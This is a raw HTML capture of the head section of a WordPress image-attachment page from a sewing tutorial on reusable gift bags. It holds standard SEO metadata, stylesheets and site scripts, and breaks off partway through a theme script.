

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot/
body_size: 17137
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>8 Center clear vinyl and zig zag for the gift tag slot</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.self-reliance.com/srmag/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 Center clear vinyl and zig zag for the gift tag slot" />
	<meta property="og:url" content="https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot/" />
	<meta property="og:site_name" content="Self-Reliance" />
	<meta property="article:publisher" content="https://www.facebook.com/Self.Reliance.Mag/" />
	<meta property="og:image" content="https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot" />
	<meta property="og:image:width" content="1038" />
	<meta property="og:image:height" content="779" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot/","url":"https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot/","name":"8 Center clear vinyl and zig zag for the gift tag slot","isPartOf":{"@id":"https://www.self-reliance.com/#website"},"primaryImageOfPage":{"@id":"https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot/#primaryimage"},"image":{"@id":"https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot/#primaryimage"},"thumbnailUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/12/8-Center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot.jpg","datePublished":"2015-12-17T23:55:29+00:00","breadcrumb":{"@id":"https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot/#primaryimage","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/12/8-Center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot.jpg","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/12/8-Center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot.jpg","width":1038,"height":779},{"@type":"BreadcrumbList","@id":"https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.self-reliance.com/"},{"@type":"ListItem","position":2,"name":"Sew Reusable Gift Bags","item":"https://www.self-reliance.com/2015/12/sew-reusable-gift-bags/"},{"@type":"ListItem","position":3,"name":"8 Center clear vinyl and zig zag for the gift tag slot"}]},{"@type":"WebSite","@id":"https://www.self-reliance.com/#website","url":"https://www.self-reliance.com/","name":"Self-Reliance","description":"No Matter Where You Are, You Can Live A More Self-Reliant Life","publisher":{"@id":"https://www.self-reliance.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.self-reliance.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.self-reliance.com/#organization","name":"Self-Reliance Publications","url":"https://www.self-reliance.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/#/schema/logo/image/","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","width":521,"height":531,"caption":"Self-Reliance Publications"},"image":{"@id":"https://www.self-reliance.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Self.Reliance.Mag/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Feed" href="https://www.self-reliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Comments Feed" href="https://www.self-reliance.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.self-reliance.com\/srmag\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='follow-up-emails-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.38' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.38" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.self-reliance.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.self-reliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.self-reliance.com/wp-json/wp/v2/media/564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.self-reliance.com/srmag/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.self-reliance.com/?p=564' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2015%2F12%2Fsew-reusable-gift-bags%2F8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2015%2F12%2Fsew-reusable-gift-bags%2F8-center-clear-vinyl-and-zig-zag-for-the-gift-tag-slot%2F&#038;format=xml" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.self-reliance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

